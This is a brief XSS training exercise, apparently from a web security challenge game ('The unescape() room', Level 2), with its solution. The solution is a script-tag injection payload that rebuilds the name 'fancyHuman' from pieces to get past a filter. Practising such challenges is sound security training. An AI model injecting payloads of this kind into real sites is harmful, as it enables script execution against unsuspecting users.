 The unescape() room
Level 2 (practice)
Challenge: call the fancyHuman function with argument 38 (string) by exploiting the XSS vulnerability.
<script>this['fancyHu' + 'M'.toLowerCase() + 'an']("38");</script>